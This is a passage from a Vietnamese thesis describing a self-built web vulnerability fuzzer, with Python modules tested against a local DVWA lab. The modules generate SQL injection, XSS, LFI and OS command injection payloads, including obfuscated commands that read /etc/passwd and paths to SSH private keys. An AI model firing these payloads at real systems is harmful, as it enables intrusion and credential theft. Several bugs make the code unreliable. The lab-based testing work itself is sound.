
- Sơ đồ các module.
Công cụ Fuzzer của em được chia nhỏ thành các module:
- Crawler
- Sqli detect
- Xss detect
- Lfi detect
- Os command detect
- Csrf detect
Mỗi module sẽ đảm nhận một chức năng khác nhau:
Module crawler: thực hiện tìm kiếm toàn bộ form và các đường dẫn(có tham số) để tạo thành một danh sách đầu vào cho các module detect.
Các module detect: Thực hiện phát hiện các lỗ hổng từ danh sách đã crawl được:
- Sqli detect: dò quét lỗ hổng SQLi.
- Lfi detect: dò quét lỗ hổng LFI.
- Csrf detect: dò quét lỗ hổng Csrf.
- OS command detect: dò quét lỗ hổng Os command injection.
- Xss detect: dò quét lỗ hổng XSS.

- Mô tả chức năng
  - Tên chức năng: scan.
Đối tượng sử dụng: người dùng.
Các xử lý:
- Chương trình yêu cầu người dùng nhập link, cookie(nếu cần đăng nhập) trang web cần kiểm tra.
- Chương trình thực hiện tìm kiếm tất cả những form những đường dẫn đính kèm biến có trong trang web
- Sau khi đã có được các form cần kiểm tra, chương trình thực hiện kiểm tra các lỗi phần mềm với các form đó.
Kết quả: trả về thông báo phát hiện lỗi.
Ghi chú: url phải đưọc nhập theo dạng http://example.com/abc/xyz/. Cookie có dạng name:value,name1:value1

  - Tên chức năng: crawler:
Các xử lý:
- Từ url và cookie mà người dùng cung cấp. module này sẽ thực hiện tìm request tới url(kèm cookie) và nhận về response chứa mã html.
- Sau nó sẽ tìm kiếm những đường dẫn cho vào một danh sách A và các form, đường dẫn có tham số cho vào danh sách B.
- Tiếp tục lấy chính dữ liệu từ danh sách A để tìm kiếm tiếp.
kết quả: return B gồm các record cần thiết cho quá trình detect lỗi phía sau.

- Tên chức năng sqli detect
Các xử lý:
- Với mỗi record (bao gồm url, method, param, cookie ) chương trình truyền vào module này, nó sẽ tự động sinh ra các payload.
- Các payload này sẽ được đưa vào request và gửi lên server
- Sau khi nhận lại response thì module này sẽ thực hiện phân tích mã html để xác định xem có tồn tại lỗi SQLi hay không.
Kết quả: thông báo tới người dùng trang web có lỗi hay không.

  - Tên chức năng XSS detect
Các xử lý:
- Với mỗi record (bao gồm url, method, param, cookie ) chương trình truyền vào module này, nó sẽ tự động sinh ra các payload.
- Các payload này sẽ được đưa vào request và gửi lên server
- Sau khi nhận lại response thì module này sẽ thực hiện phân tích mã html để xác định xem có tồn tại lỗi XSS hay không.
Kết quả: thông báo tới người dùng trang web có lỗi hay không.

  - Tên chức năng LFI detect
Các xử lý:
- Với mỗi record (bao gồm url, method, param, cookie ) chương trình truyền vào module này, nó sẽ tự động sinh ra các payload.
- Các payload này sẽ được đưa vào request và gửi lên server
- Sau khi nhận lại response thì module này sẽ thực hiện phân tích mã html để xác định xem có tồn tại lỗi LFI hay không.
Kết quả: thông báo tới người dùng trang web có lỗi hay không.

  - Tên chức năng os command detect
Các xử lý:
- Với mỗi record (bao gồm url, method, param, cookie ) chương trình truyền vào module này, nó sẽ tự động sinh ra các payload.
- Các payload này sẽ được đưa vào request và gửi lên server
- Sau khi nhận lại response thì module này sẽ thực hiện phân tích mã html để xác định xem có tồn tại lỗi os command injection hay không.
Kết quả: thông báo tới người dùng trang web có lỗi hay không.

  - Tên chức năng: csrf detect
Các xử lý:
- Thực hiện quét csrf toàn bộ các link crawl được trên trang web.
- Nếu phát hiện được form nào không tồn tại csrf token hoặc csrf token không được check
Kết quả: đưa ra thông báo có lỗi hay không.

H) Các yêu cầu về công nghệ và kỹ thuật sử dụng trong phần mềm.
Để có thể sử dụng được tool. Máy tính của người dùng phải chạy được python version 3.7, có kết nối với ứng dụng web cần kiểm thử.

Kết luận Chương 2:
Fuzzing là một kỹ thuật kiểm thử an toàn tự động được chia thành nhiều loại từ đoan giản đến nâng cao. Fuzzing giúp cho việc kiểm thử được tiến hành một cách nhanh và chính xác, giúp cho pentester có rút ngắn thời gian đánh giá một ứng dụng.
Từ những ưu điểm của kỹ thuật Fuzzing, em đã tự xây dựng một bộ Fuzzer để phục vụ cho quá trình pentest của mình.

Chương III. kiểm thử ứng dụng web sử dụng fuzzing
3.1) Môi trường và công cụ thử nghiệm
A) Môi trường.
Môi trường thử nghiệm:
- Máy tính sử dụng công cụ sẽ sử dụng ubuntu 18, python 3.7
- Máy tính host trang web để kiểm thử: window 10, sử dụng php7 và mysql.
- Công cụ thử nghiệm: tự phát triển.
Trong quá trình làm việc thực tế, khi đánh giá các sản phẩm tốn rất nhiều thời gian và có thể thiếu sót khi bỏ qua một vài lỗ hổng. Em muốn tạo ra một công cụ để có thể trợ giúp mình, ứng dụng sẽ giúp quá trình đánh giá được diễn ra nhanh hơn khi nó sẽ tự động phát hiện các lỗ hổng(SQLi, XSS, LFI, CSRF, OS command injection) và giảm thiểu các thiếu sót.
Mỗi module sẽ thực hiện phát hiện một lỗ hổng khác nhau. Chúng đề tuân thủ theo quy trình như sau:
- Tự động tạo ra các payload dự trên các ngữ pháp có sẵn(người dùng có thể tùy chỉnh theo ý muốn để có thể detect chính xác hơn)
- Gửi request tới trang web(thay thế giá trị của các biến bằng các payload)
- Nhận response và tìm kiếm các dấu hiệu để phát hiện ra lỗ hổng.
- Cảnh báo tới người dùng nếu phát.

3.2) Kiểm thử SQLi
import connect
import random
from a import simple_grammar_fuzzer
class sqliPayload:
def __init__(self):
self.payloads = set()
self.error_msg = ["You have an error in your SQL syntax", "Warning: mysql_fetch_array()", "8978954"]

def error_message(self):
error_msg = ["You have an error in your SQL syntax", "Warning: mysql_fetch_array()", "8978954"]
return error_msg

def generator(self,GRAMMAR):
return set([simple_grammar_fuzzer(GRAMMAR, "@", "@", "@start@") for i in range(5)])

def generator_blind_sql(self):
SQLI_blind_GRAMMAR = {
"@start@" : ["@sqli-payload@"],
"@sqli-payload@" : ["@quote@ @condition@ @aftercondition@@comment@"],
"@condition@" : ["and", "or"],
"@aftercondition@" : ["1=1", "1=0", "dbms_pipe.receive_message(('a'),5)", "WAITFOR DELAY '0:0:5'" , "SELECT pg_sleep(5)", "SELECT sleep(5)"],
"@quote@" : ["'", "\""],
"@comment@" : ["-- ", "#", "/* "]
}
return self.generator(SQLI_blind_GRAMMAR)

def generator_timebase_sql(self):
SQLI_timebase_GRAMMAR = {
"@start@" : ["@sqli-payload@"],
"@sqli-payload@" : ["@quote@ @condition@ @aftercondition@@comment@"],
"@condition@" : ["and", "or"],
"@aftercondition@" : ["dbms_pipe.receive_message(('a'),5)", "WAITFOR DELAY '0:0:5'" , "SELECT pg_sleep(5)", "SELECT sleep(5)"],
"@quote@" : ["'", "\""],
"@comment@" : ["-- ", "#", "/* "]
}
return self.generator(SQLI_timebase_GRAMMAR)

def generator_union_sql(self):
sql_union = "@quote@ @union@ @select@ "
a = ["8978952 + 2"]

for i in range(0,9):
if "@something@" in sql_union:
sql_union = sql_union + ",@something@"
else:
sql_union = sql_union + "@something@"
SQLI_union_GRAMMAR = {
"@start@" : ["@sqli-payload@"],
"@sqli-payload@" : [ sql_union+"@comment@"],
"@condition@" : ["and", "or"],
"@aftercondition@" : ["1=1", "1=0"],
"@quote@" : ["'", "\""],
"@union@" : ["union"],
"@select@" : [ "seclect"],
"@something@" : a,
"@comment@" : ["--", "#", ""]
}
return self.generator(SQLI_union_GRAMMAR)

class sqlDetect:

def __init__(self):
self.error_msg = ["8978954","You have an error in your SQL syntax", "Warning: mysql_fetch_array()" , "Uncaught TypeError: mysqli_num_rows()"]

def connect(self, payloads, url, params, cookie, method):
from connect import connect
import datetime
conn = connect()
check = 0
j = 5

if method == "POST" or method == "post":
for payload in payloads:
if j == 0:
break
x = random.randrange(0,len(payloads))
a = datetime.datetime.now()
resp = conn.normal_POST(url,params, payloads[x], cookie)
b = datetime.datetime.now()
c = b - a
for err in self.error_msg:
if err in resp.text:
check = 1
print( "Sqli "+ url + " Payload: "+ payload)
break
if c.seconds >= 5:
check = 1
print( "Sqli "+ url + " Payload: "+ payload)
break

if check == 1:
break
j = j - 1
elif method == "GET" or method == "get":
for payload in payloads:
if j == 0:
break
x = random.randrange(0,len(payloads))
a = datetime.datetime.now()
resp = conn.render_GET(url,params, payloads[x], cookie)

b = datetime.datetime.now()
c = b - a
for err in self.error_msg:
if err in str(resp.content):
check = 1
print( "Sqli "+ url + " Payload: "+ payload)
break

if c.seconds >= 5:
check = 1
print( "Sqli "+ url + " Payload: "+ payload)
break

if check == 1:
break
j = j - 1

def unionDetect(self, url, method, params, cookie):
from sqliPayload import sqliPayload
payload = sqliPayload()
payloads = list(payload.generator_union_sql())
self.connect(payloads, url, params, cookie, method)

def boleanDetect(self, url, method, params, cookie):
from sqliPayload import sqliPayload
payload = sqliPayload()
payloads = payload.generator_blind_sql()
payloads.update(payload.generator_timebase_sql())
self.connect(list(payloads), url, params, cookie, method)

from crawler import crawler
a = sqlDetect()
cookie = {"PHPSESSID" : "4d941bcfe827b38defd30d665a525a40", "security": "low"}
crawl = crawler("http://localhost/dvwa/", [] ,cookie)
listedCrawl = crawl.run_crawler()

for i in listedCrawl:
a.boleanDetect(i[0],i[1],i[2], cookie )

3.4) Kiểm thử XSS
from a import simple_grammar_fuzzer
from connect import connect
class xssPayload:
def __init__(self):
self.payloads = set()
self.detect = "111111111111111"

def generator(self, GRAMMAR):
return set([simple_grammar_fuzzer(GRAMMAR, "@", "@") for i in range(50)])

# payload formmat: "><script>alert(1)</script>
def generator_xss_1(self):
XSS_PAYLOAD1 = {
"@start@" : ["@payload@"],
"@payload@" : ["@quote@@specialCharacter@<script>@command@</script>"],
"@quote@" : ["\"", "'"],
"@specialCharacter@" : [">"],
"@command@" : ["alert(111111111111111)", "prompt(111111111111111)", "document.write(111111111111111)", "console.log(111111111111111)"]
}
return self.generator(XSS_PAYLOAD1)

def generator_xss_4(self):
XSS_PAYLOAD4 = {
"@start@" : ["@payload@"],
"@payload@" : ["@tag@@src@@space@@event@@quote@@command@@quote@@endtag@"],
"@tag@" : ["<a ", "<img ", "<iframe ", "<div "],
"@src@" : ["src=hihi ", "href=hihi "],
"@quote@" : ["\"", "'"],
"@space@" : ["", " "],
"@endtag@" : [">"],
"@event@" : ["onunload=", "onscroll=", "onfocus=", "onclick=", "onmouseover=", "onmouseout=", "onload=", "onerror=" , "onresize=", "onrropertychange=", "onpagehide="],
"@command@" : ["alert(111111111111111)", "prompt(111111111111111)", "document.write(111111111111111)", "console.log(111111111111111)"]
}
return self.generator(XSS_PAYLOAD4)

#payload format: " onload="javascript:alert(1)"
def generator_xss_2(self):
XSS_PAYLOAD2 = {
"@start@" : ["@payload@"],
"@payload@" : ["@quote@@space@@event@@command@@quote@"],
"@quote@" : ["\"", "'"],
"@space@" : ["", " "],
"@event@" : ["onunload=", "onscroll=", "onfocus=", "onclick=", "onmouseover=", "onmouseout=", "onload=", "onerror=" , "onresize=", "onrropertychange=", "onpagehide="],
"@command@" : ["alert(111111111111111)", "prompt(111111111111111)", "document.write(111111111111111)", "console.log(111111111111111)"]
}
return self.generator(XSS_PAYLOAD2 )

#payload include global variable like: self, ...
def generator_xss_3(self):
XSS_PAYLOAD3 = {
"@start@" : ["@payload@"],
"@payload@" : ["@global@[@command@](@value@)"],
"@global@" : ["self"],
"@command@" : ["alert", "prompt"],
"@value@" : ["111111111111111"]
}
return self.generator(XSS_PAYLOAD3)
def scan(self, url, params, cookie, method): #link, method):
import random
from bs4 import BeautifulSoup as bs
import time
self.payloads.update(self.generator_xss_1())
self.payloads.update(self.generator_xss_4())
self.payloads.update(self.generator_xss_3())
self.payloads.update(self.generator_xss_2())
payloadss = list(self.payloads)

check = 0
listPayload = []
source = None
j = 10
conn = connect()
for i in payloadss:
x = random.randrange(0, len(payloadss))
if j == 0:
break
# get ramdomly payload from list payload
if i not in listPayload:
listPayload.append(payloadss[j])

#source = conn.normal_POST(url, params="text", payload="\"><script>alert(1)</script>")
# give up post method, because xss via post method not damage much to web site.
if method == "GET" or method == "get":
source = conn.render_GET(url,params, payloadss[x], cookie)
elif method == "POST" or method == "post":
source = conn.normal_POST(url, params, payloadss[x],cookie)
if source == None:
continue
if payloadss[x] in str(source.content):
check = 1 #--------------------> Có lỗi
j = j - 1
if check == 1:
print("[+] XSS: " + url + " payload: " +url)
break
if check == 0:
print("[+] " + url + " is not vulnerable to XSS")
from crawler import crawler
a = xssPayload()
cookie = {"PHPSESSID" : "4d941bcfe827b38defd30d665a525a40", "security": "low"}
crawl = crawler("http://localhost/dvwa/", [] ,cookie)
listedCrawl = crawl.run_crawler()

for i in listedCrawl:
a.scan(i[0], i[2],cookie, i[1])

3.5) Kiểm thử CSRF

import string
import random
import re
from urllib.parse import urljoin
import requests_html
from bs4 import BeautifulSoup
from math import log
from colorama import Fore, init
init(autoreset=True)
COMMON_CSRF_NAMES = (
'csrf_token',
'CSRFName', # OWASP CSRF_Guard
'CSRFToken', # OWASP CSRF_Guard
'anticsrf', # AntiCsrfParam.java
'__RequestVerificationToken', # AntiCsrfParam.java
'token',
'csrf',
'YII_CSRF_TOKEN', # http://www.yiiframework.com/
'yii_anticsrf' # http://www.yiiframework.com/
'[_token]', # Symfony 2.x
'_csrf_token', # Symfony 1.4
'csrfmiddlewaretoken', # Django 1.5
)
class Csrf_Scanner:
def __init__(self, session, password, logger):
self.session = requests_html.HTMLSession()
self.password = password

self.logger = logger
self.count_csrf = 0
# Lay form trong source page tuong ung voi url
def extract_forms(self, url, cookie):
response = self.session.get(url, cookies=cookie)
parsed_html = BeautifulSoup(response.content, 'html.parser')
return parsed_html.findAll("form")
def shannon_entropy(self, data):
if not data:
return 0
entropy = 0
for x in range(256):
p_x = float(data.count(chr(x))) / len(data)
if p_x > 0:
entropy += - p_x * log(p_x, 2)
return entropy
# kiem tra xem co phai csrf_token hay khong
def is_csrf_token(self, key, value):
min_length = 5 # ngan nhat la 5
max_length = 512 # max length 512
#min_entropy = 2.4 # ??? biet chet lien
# Check length
if len(value) <= min_length:
return False
if len(value) > max_length:
return False
if not re.match('^(?=.*[0-9])(?=.*[a-zA-Z])([a-zA-Z0-9]+)$', value):
return False
# Check for common CSRF token names

for common_csrf_name in COMMON_CSRF_NAMES:
if common_csrf_name.lower() in key.lower():
return True
'''
# Calculate entropy
entropy = self.shannon_entropy(value)
if entropy >= min_entropy:
return True
'''
return False
def rand_str_generator(self, size=4, chars=string.ascii_uppercase + string.digits):
return ''.join(random.choice(chars) for _ in range(size))
def is_resp_equal(self, resp1, resp2):
if resp1.status_code != resp2.status_code:
return False
if str(resp1.content) != str(resp2.content):
return False
return True
def is_token_checked(self, post_url, method, post_data, csrf_token_key, csrf_token, cookie):
modified_data = post_data
modified_data[csrf_token_key] = csrf_token.replace(csrf_token[0:4], self.rand_str_generator())
if method == "post" or method == "POST":
original_response = self.session.post(post_url, data=post_data, cookies = cookie)
modified_response = self.session.post(post_url, data=modified_data, cookies = cookie)
result = self.is_resp_equal(original_response, modified_response)
return not result

else:
original_response = self.session.get(post_url, params=post_data, cookies = cookie)
modified_response = self.session.get(post_url, params=modified_data, cookies = cookie)
#result = self.is_resp_equal(original_response, modified_response)
return not result
def scan(self, link, cookie):
forms = self.extract_forms(link, cookie)
count = 0
for form in forms:
csrf_token_key = ""
csrf_token = ""
action = form.get("action")
post_url = urljoin(link, action)
method = form.get("method")
post_data = {}
inputs_list = form.findAll('input') # lay tat ca input tag
for inputs in inputs_list:
name = inputs.get('name') #lay input name
value = inputs.get('value') # lay input value
input_type = inputs.get('type') # lay input type
if input_type == 'password': # kiem tra xem co phai feild password hay khong
value = self.password # dien password cua minh vao
post_data[name] = value # hop nhat du lieu post $x=yy
if name is not None and value is not None and input_type != 'submit' and self.is_csrf_token(name, value):
# kiem tra xem co phai csrf token hay khong
csrf_token_key = name # lay ten token

csrf_token = value # lay gia tri tonken
if csrf_token_key != "":
#self.logger.info("\n[+] CSRF token found; Checking if token is verified")
if not self.is_token_checked(post_url, method, post_data, csrf_token_key, csrf_token, cookie):
count += 1
print(Fore.RED + "\nCSRF " + link)
#self.logger.info("\n[***] The following form in the link " + link + " is vulnerable to CSRF "
# "because token is not "
# "verified. Security "
# " Risk: High")
print(form)
#self.logger.info(form)
else:
count += 1
print(
Fore.RED + "\nCSRF " + link )
#self.logger.info("\n[***] The following form in the Link " + link + "is vulnerable to CSRF; Lack of "
# "csrf_token. "
# "Security Risk: High")
print(form)
#self.logger.info(form)
if method == 'GET':
count += 1
print(Fore.RED + "\nCSRF " + link )
#self.logger.info("\n[***] The following form in the link " + link + "is vulnerable to CSRF due to GET "
# "Request "

# "method. Security Risk: Low")
print(form)
#self.logger.info(form)
if count == 0:
print('\n[+] The '+link+' is not vulnerable to CSRF.\n')
#self.logger.info('\n[+] The link is not vulnerable to CSRF.\n')
else:
self.count_csrf += count
from crawler import crawler
x = Csrf_Scanner('asd','asd','asd')
cookie = {"PHPSESSID" : "4d941bcfe827b38defd30d665a525a40", "security": "low"}
crawl = crawler("http://localhost/dvwa/", [] ,cookie)
listedCrawl = crawl.run_crawler()
for i in listedCrawl:
print(i[0])
x.scan(i[0] , cookie)

3.6) Kiểm thử LFI
from a import simple_grammar_fuzzer
from connect import connect
import random
detect_fail_message = {"include: Failed", "Warning: include()", "Failed opening" ,"Failed to open stream:", "File does not exist:"}
detect = {"root:x:x",
"open_basedir restriction in effect", "root:", "sbin", "nologin", "DB_NAME", "daemon:", "DOCUMENT_ROOT=",
"PATH=", "HTTP_USER_AGENT", "HTTP_ACCEPT_ENCODING=" , "users:x",
"apache_port=", "cpanel/logs/access", "allow_login_autocomplete", "database_prefix=", "emailusersbandwidth",
"adminuser=", "error]", "[client", "log", "[error] [client",
}
#---- for windows
detect_request_method_access_log = {"GET /", "POST /"}
detect_http_version = {"HTTP/1.1", "HTTP/1.0"}
detect_error_log = {"[ssl:warn]", "[mpm_winnt:notice]", "[core:notice]", "[php:warn]"}
#---- for linux
detect_proc_self_status = {"State: R (running)", "Tgid:", "TracerPid:", "Uid:"} #detect for proc/self/status
detect_proc_self_environ = {"/etc/xdgPATH=","XDG_MENU_PREFIX=gnome-LANG", "ORIGINAL_XDG_CURRENT_DESKTOP", "SSH_AUTH_SOCK",
"GIO_LAUNCHED_DESKTOP_FILE", "LOGNAME", "DBUS_SESSION_BUS_ADDRESS"
}
detect_etc_passwd = {"root:x:x", "www-data:x:33:33", "/root:/bin/bash"}
class lfi():
def generator(self, GRAMMAR):
return set([simple_grammar_fuzzer(GRAMMAR, "@", "@") for i in range(1000)])

def window_lfi(self):
widnow = {
"@start@" : ["@disk@@directory@%00"],
"@disk@" : ["C:\\", "D:\\"],
"@directory@" : ["@xampp@", "@apache@"],
"@xampp@" : [ "xampp\@pathxampp@\@filexampp@" ],
"@apache@" : [ "apache\@pathapache@\@filexampp@" ],
"@pathxampp@" : [ "phpMyAdmin", "apache", "FileZillaFTP", "MercuryMail", "tomcat", "php", "sendmail" , "mysql", "logs"],
"@pathapache@" : ["logs"],
"@filexampp@" : ["config.inc", "phpinfo.php", "config.inc.php", "error.log","access.log"],
"@fileapache@" : ["error.log", "access.log"],
}
return self.generator(widnow)
#---- for linux
def linux_lfi(self):
linux = {
"@start@" : ["/@folder@"],
"@folder@" : ["etc/@directoryEtc@", "opt/@directoryOpt@", "proc/@directoryProc@", "root/@directoryRoot@", "@directoryUsr@", "var/@directoryVar@@endVar@"],
"@directoryEtc@" : ["passwd" , "group" , "hosts", "motd" , "issue", "bashrc", "apache2/@fileApache2@" , "httpd/logs/@fileHttpd@"],
"@fileApache2@" : ["apache2.conf", "ports.conf" , "sites-available/default"],
"@fileHttpd@" : ["access.log", "error.log"],
"@directoryOpt@" : ["lampp/logs/@fileHttpd@"],
"@directoryProc@" : ["version", "cmdline", "mounts", "config.gz", "self/environ"],

"@directoryRoot@" : [".bashrc" , ".bash_history" , ".ssh/@sshFile@"],
"@sshFile@" : ["authorized_keys", "id_rsa", "id_rsa.keystore", "id_rsa.pub" , "known_hosts"],
"@directoryUsr@" : ["usr/local/@apache@/htdocs/index.html",
"usr/local/@apache@/htdocs/index.html",
"usr/local/@apache@/conf/extra/httpd-ssl.conf",
"usr/local/@apache@/logs/error_log",
"usr/local/@apache@/logs/access_log",
"usr/local/@apache@/bin/apachectl"],
"@apache@" : ["apache", "apache2"],
"@directoryVar@" : ["apache/logs/", "log/apache/", "log/httpd/", "log/nginx/"],
"@endVar@" : ["access_log", "access.log" , "error_log", "error.log"]
}
return self.generator(linux)
def detect_1(self, url, content, detect_array):
for i in detect_array:
if i in content:
print("LFI : " + url)
return 1
# url = http://example.com?file=...
# payload = abc.file
def scan(self, url, method, params, cookie):
#lfi
payloads = list(self.linux_lfi())
x = 0
check = 0
for payload in payloads:
x = x+1
y = random.randrange(0, len(payloads))
#url, method, params, payload, cookie
check = self.scanner(url, method, params, payload[x], cookie)
if check == 1:
break
if x == 5:
break
def scanner(self, url, method, params, payload, cookie):
status_code = 500
r = None
content = ""
website = url
check = 0
status_code = 200
conn = connect()# Cần phải truyền thêm parameter vào để phục vụ cho chức năng post
if method == "GET" or method == "get":
r = conn.render_GET(url, params, payload, cookie)
website = conn.build_url_1(url, None, payload, params)
if method == "POST" or method == "post":
r = conn.normal_POST(url, params, payload, cookie)
website = conn.build_content(params, payload)
if r is None:
return 0
content = str(r.content)
check = self.detect_1(url, content, detect_fail_message)
if check == 1:
return 1
if "C:\\" in payload or "D:\\" in payload: # detect window file
self.detect_1(url, content, detect_error_log)
if check == 1:
return 1
for i in detect_request_method_access_log:
for j in detect_http_version:
if i in content and j in content:
print("LFI : " + url)
return 1
else: # detect linux file
if "/etc/passwd" in website:
check = self.detect_1(url, content, detect_etc_passwd)
if check == 1:
return 1
if "/proc/self/environ" in website:
check = self.detect_1(url, content, detect_proc_self_environ)
if check == 1:
return 1
return 0
from crawler import crawler
a = lfi()
cookie = {"PHPSESSID" : "4d941bcfe827b38defd30d665a525a40", "security": "low"}
crawl = crawler("http://localhost/dvwa/", [] ,cookie)
listedCrawl = crawl.run_crawler()
for i in listedCrawl:
a.scan(i[0],i[1],i[2], cookie )

3.7) Kiểm thử OS command injection.
from connect import connect
from a import simple_grammar_fuzzer
detect_etc_passwd = {"root:x:x", "www-data:x:33:33", "/root:/bin/bash", "nologin"}
detect_echo = {"This is fking test arg"}
detect_payload_echo = {"-e This is fking test arg", "'o This is fking test arg" , "o%20This is fking test arg"}
detect_whoami = {"www-data", "root"}
detect_ls = {"index.php", "config.php", "admin.php", "setup.php" , "about.php", "README.md", "login.php", "config.inc.php.bak"}
class cmd():
'''
def __init__(self):
self.detect_etc_passwd = {"root:x:x", "www-data:x:33:33", "/root:/bin/bash", "nologin"}
self.detect_echo = {"This is fking test arg"}
self.detect_whoami = {"www-data"}
'''
def generator(self, GRAMMAR):
return set([simple_grammar_fuzzer(GRAMMAR, "<", ">", '<start>') for i in range(10)])
def result_base_generator(self):
result_based = {
"<start>" : ["<quote><command>"],
"<quote>" : ["|",";" ,"&&" , "&", "%0a"],
"<command>" : ["<echo><spaceEcho><echoArgument>", "<cat><spaceCat><catArgument>"],
"<echo>" : ["echo", "e\'c\'h\'o", "e\"c\"h\"o", "ech$@o"],
"<cat>" : ["cat", "c\'a\'t", "c\"a\"t", "ca$@t"],
"<spaceEcho>" : [" ", " -e ", "%20"],
"<spaceCat>" : ["<", "$IFS", " ", "%20"],
"<echoArgument>" : ["This is fking test arg"],
"<catArgument>" : [
"/etc/passwd", "\"\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64\"" ,
"${HOME:0:1}etc${HOME:0:1}passwd", "$(echo . | tr '!-0' '\"-1')etc$(echo . | tr '!-0' '\"-1')passwd"
]
}
return self.generator(result_based)
def time_base_generator(self):
time_based = {
"<start>" : ["<quote><command>"],
"<quote>" : ["|", ";"],
"<command>" : ["timeout<space><time>", "delay<space><time>", "sleep<space><time>", "dir"],
"<space>" : [" ", "%20"],
"<time>" : ["5"]
}
return self.generator(time_based)
def another_command(self):
another = {
"<start>" : ["<quote><command>"],
"<command>" : ["dir", "ls", "id", "i'd'", "i\"d\"" "w'h'o'a'm'i'", "w\"h\"o\"a\"m\"i\"" "'u'n'a'm'e' -a", "\"u\"n\"a\"m\"e\" -a"],
"<quote>" : ["|", ";", "&&", "&"]
}
return self.generator(another)
def scan(self,url, method, params, cookies):
import random
import time

payloads = self.time_base_generator()
payloads.update(self.another_command())
payloads.update(self.result_base_generator())
for payload in payloads:
'''
if j == 10:
break
else:
j = j +1
'''
check = self.scanner_oscmd(url, method, params, cookies, payload)
if check == 1:
return 1
time.sleep(2)
return 0
def scanner_oscmd(self, url, method, params, cookies, payload):
import time
status_code = 500
r = None
content = None
status_code = 200
conn = connect()
start = time.time
# Cần phải truyền thêm parameter vào để phục vụ cho chức năng post
if method == "GET" or method == "get":
url = url+ payload # nối chuỗi nào!
r = conn.render_GET(url, params, payload, cookies)
if method == "POST" or method== "post":
r = conn.normal_POST(url, params, payload, cookies)

content = str(r.content)
for i in detect_echo:
if i in content and (payload in content):
return 0
for j in detect_payload_echo:
if i in content and j not in content:
print("May be " + url + " have OS command injection with echo payload : " + payload)
return 1
for i in detect_etc_passwd:
if i in content and payload not in content:
print("May be " + url + " have OS command injection with /etc/passwd payload : " + payload)
return 1
'''
for i in detect_ls:
if i in content and payload not in content:
print("May be " + url + " have OS command injection with payload : " + payload)
return 1
''
end = time.time
if end == 5:
print ("time-base command injection")
return 1
return 0
from crawler import crawler
a = cmd()
cookie = {"PHPSESSID" : "d6bdd8c6300e888ac3053dbeb4d028ea", "security": "low"}
'''
crawl = crawler("http://localhost/dvwa/", [] ,cookie)
listedCrawl = crawl.run_crawler()
for i in listedCrawl:
check = a.scan(i[0], i[1], i[2], cookie)
if check == 0:
print("(-) Pass url: " + i[0])
'''
a.scan("http://localhost/dvwa/vulnerabilities/csp/", "post", ['include'], cookie)

3.8) Đánh giá kết quả
Kết quả:

